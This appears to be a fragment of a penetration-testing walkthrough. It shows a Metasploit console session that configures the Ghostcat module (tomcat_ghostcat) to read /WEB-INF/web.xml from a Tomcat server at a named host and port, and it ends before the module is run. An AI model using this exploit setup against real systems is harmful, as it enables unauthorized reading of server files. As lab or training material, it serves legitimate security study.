 msf6 auxiliary(admin/http/tomcat_ghostcat) > options
Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
AJP_PORT 8009 no The Apache JServ Protocol (AJP) port
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The Apache Tomcat webserver port (TCP)
SSL false yes SSL
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts vm1.gabrielseet.com
rhosts => vm1.gabrielseet.com
msf6 auxiliary(admin/http/tomcat_ghostcat) > set rport 1340
rport => 1340
msf6 auxiliary(admin/http/tomcat_ghostcat) >